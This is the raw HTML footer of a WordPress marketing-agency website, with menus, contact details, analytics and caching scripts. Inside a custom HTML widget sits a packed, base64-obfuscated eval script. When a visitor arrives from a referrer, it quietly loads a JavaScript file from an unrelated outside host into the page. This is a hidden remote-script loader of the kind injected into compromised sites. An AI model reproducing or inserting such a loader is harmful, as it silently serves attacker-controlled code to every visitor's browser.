					 class="mail-2" data-lazy-src="https://www.be4e-marketing.com/wp-content/themes/seosight/images/animated/subscr-mailopen.png"><noscript><img width="138" height="133" src="https://www.be4e-marketing.com/wp-content/themes/seosight/images/animated/subscr-mailopen.png" alt="mailopen"
					 class="mail-2"></noscript>
			</div>
		</div>
	</div>
</section>
<!-- End Subscribe Form -->

    </div><!-- ! .content-wrapper Close -->
    <!-- Footer -->
    <footer id="site-footer" class="footer  font-color-custom">
        <div class="container">
                            <div class="row info" itemscope itemtype="http://schema.org/Organization">
                    <div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
                                                        <div class="crumina-heading widget-heading">
                                                <h4 class="heading-title"
                                        itemprop="name">Be Digital Marketing Agency</h4>
                                    <div class="heading-decoration"><span class="first"></span><span class="second"></span>
                                    </div>
                                                                    <div class="heading-text" itemprop="description">
                                    <p>We Are just the digital Agency you want to be with, we proudly succeeded in becoming one of the top notch digital agencies in Egypt by Adopting creativity and great imagination to add value in the direction of our clients Digital Solutions.</p>
<p><span style="color: #ff6600"><b>We are authorized partner for google.<br /><a href="https://www.google.com/partners/agency?id=5230251698" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img class="wp-image-4064 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2045'%3E%3C/svg%3E" alt="" width="134" height="45" data-lazy-src="https://www.be4e-marketing.com/wp-content/uploads/2019/11/11.png" /><noscript><img class="wp-image-4064 alignleft" src="https://www.be4e-marketing.com/wp-content/uploads/2019/11/11.png" alt="" width="134" height="45" /></noscript></a><br /></b></span></p>
<p>&nbsp;</p>
                                    </div>
                                                        </div>
                                                                <div class="socials">
                                <link itemprop="url" href="https://www.be4e-marketing.com"/>
                                <a href="https://www.facebook.com/Be4emarketing/" class="social__item" target="_blank" itemprop="sameAs" rel="nofollow external noopener noreferrer" data-wpel-link="external"><img width="408" height="408" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20408%20408'%3E%3C/svg%3E" alt="Facebook" data-lazy-src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/facebook.svg"><noscript><img width="408" height="408" src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/facebook.svg" alt="Facebook"></noscript></a><a href="https://twitter.com/Be4emarketing" class="social__item" target="_blank" itemprop="sameAs" rel="nofollow external noopener noreferrer" data-wpel-link="external"><img width="410" height="410" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20410'%3E%3C/svg%3E" alt="Twitter" data-lazy-src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/twitter.svg"><noscript><img width="410" height="410" src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/twitter.svg" alt="Twitter"></noscript></a><a href="https://www.youtube.com/channel/UCzfAqi6p64IRmNRKZYvRNGQ" class="social__item" target="_blank" itemprop="sameAs" rel="nofollow external noopener noreferrer" data-wpel-link="external"><img width="461" height="461" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20461%20461'%3E%3C/svg%3E" alt="Youtube" data-lazy-src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/youtube.svg"><noscript><img width="461" height="461" src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/youtube.svg" alt="Youtube"></noscript></a><a href="https://www.instagram.com/be4emarketing/" class="social__item" target="_blank" itemprop="sameAs" rel="nofollow external noopener noreferrer" data-wpel-link="external"><img width="551" height="551" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%20551'%3E%3C/svg%3E" alt="Instagram" data-lazy-src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/instagram.svg"><noscript><img width="551" height="551" src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/instagram.svg" alt="Instagram"></noscript></a><a href="https://www.linkedin.com/company/9235066/" class="social__item" target="_blank" itemprop="sameAs" rel="nofollow external noopener noreferrer" data-wpel-link="external"><img width="382" height="382" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20382%20382'%3E%3C/svg%3E" alt="Linkedin" data-lazy-src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/linkedin.svg"><noscript><img width="382" height="382" src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/linkedin.svg" alt="Linkedin"></noscript></a><a href="https://vimeo.com/be4emarketing" class="social__item" target="_blank" itemprop="sameAs" rel="nofollow external noopener noreferrer" data-wpel-link="external"><img width="434" height="434" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20434%20434'%3E%3C/svg%3E" alt="Imeo" data-lazy-src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/vimeo.svg"><noscript><img width="434" height="434" src="https://www.be4e-marketing.com/wp-content/themes/seosight/svg/socials/vimeo.svg" alt="Imeo"></noscript></a>                            </div>
                                        </div>

                                                <div class="col-lg-offset-1 col-md-offset-1 col-lg-6 col-md-6 col-sm-12 col-xs-12">
                        <div class="row">
                            <aside id="seosight_menus-2" class="widget w-custom-menu col-lg-2 col-md-2 col-sm-12 col-xs-12"><div class="crumina-heading widget-heading"><h4 class="heading-title">Services Provided</h4><div class="heading-decoration"><span class="first"></span><span class="second"></span></div></div>	<div class="menus-wrap ovh">
		<ul id="menu-footer-menu-1" class="list--traingle half-width"><li><a href="https://www.be4e-marketing.com/search-engine-optimization-services-in-egypt/" data-wpel-link="internal"><i class="fa fa-caret-right" aria-hidden="true"></i>Search Engine Optimization</a></li>
<li><a href="https://www.be4e-marketing.com/social-media-marketing-services/" data-wpel-link="internal"><i class="fa fa-caret-right" aria-hidden="true"></i>Social Media Marketing</a></li>
<li><a href="https://www.be4e-marketing.com/google-adwords-management/" data-wpel-link="internal"><i class="fa fa-caret-right" aria-hidden="true"></i>Google AdWords Management</a></li>
<li><a href="https://www.be4e-marketing.com/website-mobile-app-development/" data-wpel-link="internal"><i class="fa fa-caret-right" aria-hidden="true"></i>web design &#038; Mobile Application Development</a></li>
<li><a href="https://www.be4e-marketing.com/media-production/" data-wpel-link="internal"><i class="fa fa-caret-right" aria-hidden="true"></i>Video Production Services</a></li>
<li><a href="https://www.be4e-marketing.com/online-branding/" data-wpel-link="internal"><i class="fa fa-caret-right" aria-hidden="true"></i>Online Branding</a></li>
</ul><ul id="menu-footer-menu-2" class="list--traingle half-width"><li><a href="https://www.be4e-marketing.com/portfolio/" data-wpel-link="internal"><i class="fa fa-caret-right" aria-hidden="true"></i>portfolio</a></li>
<li><a href="https://www.be4e-marketing.com/be-digital-agency-services/" data-wpel-link="internal"><i class="fa fa-caret-right" aria-hidden="true"></i>Our Services</a></li>
<li><a href="https://www.be4e-marketing.com/about-our-agency/" data-wpel-link="internal"><i class="fa fa-caret-right" aria-hidden="true"></i>About Our Agency</a></li>
</ul>	</div>
</aside><aside id="block-111" class="widget widget_block col-lg-2 col-md-2 col-sm-12 col-xs-12"></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html col-lg-2 col-md-2 col-sm-12 col-xs-12"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html col-lg-2 col-md-2 col-sm-12 col-xs-12"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">

</script></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html col-lg-2 col-md-2 col-sm-12 col-xs-12"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">

</script></div></aside>                        </div>
                    </div>
                                                </div>
                                                            <div class="row" itemscope itemtype="http://schema.org/Organization">
                        <div class="contacts">
                                            <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12">
                                    <div class="contacts-item">
                                        <div class="icon js-animate-icon">
                                            <svg enable-background="new 0 0 64 64" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="  M45.1,44.2C42.9,42,39.6,40,37,42.6c-1.8,1.8-2.6,3.9-2.6,3.9s-4.3,2.3-11.7-5.2s-5.2-11.7-5.2-11.7s2.1-0.8,3.9-2.6  c2.6-2.6,0.6-5.9-1.7-8.1c-2.7-2.7-6.2-4.9-8.2-2.9c-3.7,3.7-4.4,8.4-4.4,8.4S9,35.5,18.7,45.3s20.9,11.6,20.9,11.6s4.7-0.7,8.4-4.4  C50,50.4,47.8,46.9,45.1,44.2z" fill="none" stroke="#fcb03b" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M18.4,12.2C22.2,9.5,26.9,8,32,8c13.3,0,24,10.8,24,24c0,4-1.3,9-4.4,12.2" fill="none" stroke="#fcb03b" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M27.3,55.6c-9.8-1.9-17.5-9.8-19.1-19.7" fill="none" stroke="#fcb03b" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M30,21c0,0,4.4,0,5.2,0c1.2,0,1.8,0.2,1.8,1.1s0,0.7,0,1.3c0,0.6,0,1.4-1.6,2.5c-2.3,1.6-5.6,3.8-5.6,5.1c0,1.6,0.7,2,1.8,2  s5.3,0,5.3,0" fill="none" stroke="#fcb03b" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M40,21c0,0,0,2.8,0,3.8S39.9,27,41.5,27c1.6,0,4.5,0,4.5,0v-6.1V33" fill="none" stroke="#fcb03b" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/></svg>                                        </div>
                                        <div class="content">
                                            <span class="title" itemprop="telephone"><a href="tel:+201090202002" target="_blank" data-wpel-link="internal">+201090202002</a></span><p class="sub-title">give us a call</p>                                        </div>
                                    </div>
                                </div>
                                            <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12">
                                    <div class="contacts-item">
                                        <div class="icon js-animate-icon">
                                            <svg enable-background="new 0 0 64 64" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" points="  54,17 32,36 10,17 " stroke="#f15b26" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><line fill="none" stroke="#f15b26" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2" x1="10.9" x2="26" y1="48" y2="36"/><path d="  M32.7,49H13c-2.2,0-4-1.8-4-4V19c0-2.2,1.8-4,4-4h38c2.2,0,4,1.8,4,4v15.5" fill="none" stroke="#f15b26" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><circle cx="44.9" cy="43.1" fill="none" r="10.1" stroke="#f15b26" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><path d="  M44,41.4c0,0-1.3,3.4-0.9,5.1c0.4,1.7,2.6,2.1,3.7,1.1" fill="none" stroke="#f15b26" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><g><circle cx="45.4" cy="38.3" fill="#DCE9EE" r="0.9"/><path d="M45.4,37.3c-0.5,0-0.9,0.4-0.9,0.9c0,0.5,0.4,0.9,0.9,0.9s0.9-0.4,0.9-0.9C46.4,37.8,46,37.3,45.4,37.3   L45.4,37.3z" fill="#f15b26"/></g></svg>                                        </div>
                                        <div class="content">
                                            <a href="mailto:info@be4e-marketing.com" class="title" itemprop="email">info@be4e-marketing.com</a><p class="sub-title">online support</p>                                        </div>
                                    </div>
                                </div>
                                            <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12">
                                    <div class="contacts-item">
                                        <div class="icon js-animate-icon">
                                            <svg enable-background="new 0 0 64 64" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><polygon fill="none" points="  38.7,36.4 56,32 38.7,27.6 42,22 36.4,25.3 32,8 27.6,25.3 22,22 25.3,27.6 8,32 25.3,36.4 22,42 27.6,38.7 32,56 36.4,38.7 42,42   " stroke="#3cb878" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"></polygon><circle cx="32" cy="32" fill="none" r="4" stroke="#3cb878" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"></circle><path d="  M26.1,53.2c-7.9-2.2-13.9-8.6-15.6-16.7" fill="none" stroke="#3cb878" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"></path><path d="  M53.5,36.9c-1.8,8.1-8.2,14.6-16.3,16.5" fill="none" stroke="#3cb878" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"></path><path d="  M36.9,10.5c8.2,1.9,14.7,8.3,16.6,16.6" fill="none" stroke="#3cb878" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"></path><path d="  M10.5,27.1c1.9-8.2,8.3-14.6,16.4-16.5" fill="none" stroke="#3cb878" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"></path></svg>                                        </div>
                                        <div class="content">
                                            <span class="title" itemprop="address"><a href="https://g.page/Be-Group-Egy" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">6 October, Giza, Egypt</a></span><p class="sub-title">West Somid, 7 Villa, Ammar Ibn Yasser Street, Beside Bank Court on  Main Street</p>                                        </div>
                                    </div>
                                </div>
                                    </div>
                    </div>
                                    </div>
                <div class="sub-footer large">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <span class="site-copyright-text">
        Copyright © 2022 <a href="https://be4e-marketing.com" data-wpel-link="internal">Be Digital Agency</a>                            </span>
                        </div>
                    </div>
                </div>
            </div>
    
						<svg class="back-to-top back-to-top-fixed">
					<use xlink:href="#to-top"></use>
				</svg>
					
    </footer>

    <!-- End Footer -->
    <svg class="hide">
    <symbol id="arrow-left" viewBox="122.9 388.2 184.3 85">
        <path d="M124.1,431.3c0.1,2,1,3.8,2.4,5.2c0,0,0.1,0.1,0.1,0.1l34.1,34.1c1.6,1.6,3.7,2.5,5.9,2.5s4.3-0.9,5.9-2.4
              c1.6-1.6,2.4-3.7,2.4-5.9s-0.9-3.9-2.4-5.5l-19.9-19.5h11.1c1.5,0,2.7-1.5,2.7-3c0-1.5-1.2-3-2.7-3h-17.6c-1.1,0-2.1,0.6-2.5,1.6
              c-0.4,1-0.2,2.1,0.6,2.9l24.4,24.4c0.6,0.6,0.9,1.3,0.9,2.1s-0.3,1.6-0.9,2.1c-0.6,0.6-1.3,0.9-2.1,0.9s-1.6-0.3-2.1-0.9
              l-34.2-34.2c0,0,0,0,0,0c-0.6-0.6-0.8-1.4-0.9-1.9c0,0,0,0,0,0c0-0.2,0-0.4,0-0.6c0.1-0.6,0.3-1.1,0.7-1.6c0-0.1,0.1-0.1,0.2-0.2
              l34.1-34.1c0.6-0.6,1.3-0.9,2.1-0.9s1.6,0.3,2.1,0.9c0.6,0.6,0.9,1.3,0.9,2.1s-0.3,1.6-0.9,2.1l-24.4,24.4c-0.8,0.8-1,2-0.6,3
              c0.4,1,1.4,1.7,2.5,1.7h125.7c1.5,0,2.7-1,2.7-2.5c0-1.5-1.2-2.5-2.7-2.5H152.6l19.9-20.1c1.6-1.6,2.4-3.8,2.4-6s-0.9-4.4-2.4-6
              c-1.6-1.6-3.7-2.5-5.9-2.5s-4.3,0.9-5.9,2.4l-34.1,34.1c-0.2,0.2-0.3,0.3-0.5,0.5c-1.1,1.2-1.8,2.8-2,4.4
              C124.1,430.2,124.1,430.8,124.1,431.3C124.1,431.3,124.1,431.3,124.1,431.3z"></path>
        <path d="M283.3,427.9h14.2c1.7,0,3,1.3,3,3c0,1.7-1.4,3-3,3H175.1c-1.5,0-2.7,1.5-2.7,3c0,1.5,1.2,3,2.7,3h122.4
              c4.6,0,8.4-3.9,8.4-8.5c0-4.6-3.8-8.5-8.4-8.5h-14.2c-1.5,0-2.7,1-2.7,2.5C280.7,426.9,281.8,427.9,283.3,427.9z"></path>
    </symbol>
    <symbol id="arrow-right" viewBox="122.9 388.2 184.3 85">
        <path d="M305.9,430.2c-0.1-2-1-3.8-2.4-5.2c0,0-0.1-0.1-0.1-0.1l-34.1-34.1c-1.6-1.6-3.7-2.5-5.9-2.5c-2.2,0-4.3,0.9-5.9,2.4
              c-1.6,1.6-2.4,3.7-2.4,5.9s0.9,4.1,2.4,5.7l19.9,19.6h-11.1c-1.5,0-2.7,1.5-2.7,3c0,1.5,1.2,3,2.7,3h17.6c1.1,0,2.1-0.7,2.5-1.7
              c0.4-1,0.2-2.2-0.6-2.9l-24.4-24.5c-0.6-0.6-0.9-1.3-0.9-2.1s0.3-1.6,0.9-2.1c0.6-0.6,1.3-0.9,2.1-0.9c0.8,0,1.6,0.3,2.1,0.9
              l34.2,34.2c0,0,0,0,0,0c0.6,0.6,0.8,1.4,0.9,1.9c0,0,0,0,0,0c0,0.2,0,0.4,0,0.6c-0.1,0.6-0.3,1.1-0.7,1.6c0,0.1-0.1,0.1-0.2,0.2
              l-34.1,34.1c-0.6,0.6-1.3,0.9-2.1,0.9s-1.6-0.3-2.1-0.9c-0.6-0.6-0.9-1.3-0.9-2.1s0.3-1.6,0.9-2.1l24.4-24.4c0.8-0.8,1-1.9,0.6-2.9
              c-0.4-1-1.4-1.6-2.5-1.6H158.1c-1.5,0-2.7,1-2.7,2.5c0,1.5,1.2,2.5,2.7,2.5h119.3l-19.9,20c-1.6,1.6-2.4,3.7-2.4,6s0.9,4.4,2.4,5.9
              c1.6,1.6,3.7,2.5,5.9,2.5s4.3-0.9,5.9-2.4l34.1-34.1c0.2-0.2,0.3-0.3,0.5-0.5c1.1-1.2,1.8-2.8,2-4.4
              C305.9,431.3,305.9,430.8,305.9,430.2C305.9,430.2,305.9,430.2,305.9,430.2z"></path>
        <path d="M146.7,433.9h-14.2c-1.7,0-3-1.3-3-3c0-1.7,1.4-3,3-3h122.4c1.5,0,2.7-1.5,2.7-3c0-1.5-1.2-3-2.7-3H132.4
              c-4.6,0-8.4,3.9-8.4,8.5c0,4.6,3.8,8.5,8.4,8.5h14.2c1.5,0,2.7-1,2.7-2.5C149.3,434.9,148.1,433.9,146.7,433.9z"></path>
    </symbol>
            <symbol id="to-top" viewBox="0 0 32 32">
            <path d="M17,22 L25.0005601,22 C27.7616745,22 30,19.7558048 30,17 C30,14.9035809 28.7132907,13.1085075 26.8828633,12.3655101
                  L26.8828633,12.3655101 C26.3600217,9.87224935 24.1486546,8 21.5,8 C20.6371017,8 19.8206159,8.19871575 19.0938083,8.55288165
                  C17.8911816,6.43144875 15.6127573,5 13,5 C9.13400656,5 6,8.13400656 6,12 C6,12.1381509 6.00400207,12.275367 6.01189661,12.4115388
                  L6.01189661,12.4115388 C4.23965876,13.1816085 3,14.9491311 3,17 C3,19.7614237 5.23249418,22 7.99943992,22 L16,22 L16,16 L12.75,19.25
                  L12,18.5 L16.5,14 L21,18.5 L20.25,19.25 L17,16 L17,22 L17,22 Z M16,22 L16,27 L17,27 L17,22 L16,22 L16,22 Z"
                  id="cloud-upload"></path>
        </symbol>
    
    </svg>
    <!-- Overlay Search-->
<div class="overlay_search">
	<div class="container">
		<div class="row">
			<div class="form_search-wrap">
				<form method="get" action="https://www.be4e-marketing.com/">
					<label for="search-full-input" class="screen-reader-text">Search</label>
					<input class="overlay_search-input" name="s" id="search-full-input" placeholder="Type and hit Enter..." type="text" value="" />
					<a href="#" class="overlay_search-close">
						<span></span>
						<span></span>
					</a>
				</form>
			</div>
		</div>
	</div>
</div>
<!-- # Overlay Search-->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-107298849-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-107298849-1');
</script>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59KFB8J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/cache/min/1/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=1765804776" id="mpp_gutenberg_tabs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1765804776" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.be4e-marketing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1765804776" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.be4e-marketing.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="fw-form-helpers-js-extra">
/* <![CDATA[ */
var fwAjaxUrl = "\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.be4e-marketing.com/wp-content/cache/min/1/wp-content/themes/seosight/js/fw-form-helpers.js?ver=1765804776" id="fw-form-helpers-js" defer></script>
<script type="text/javascript" id="seosight-portfolio-likes-js-extra">
/* <![CDATA[ */
var fwAjaxUrl = "\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
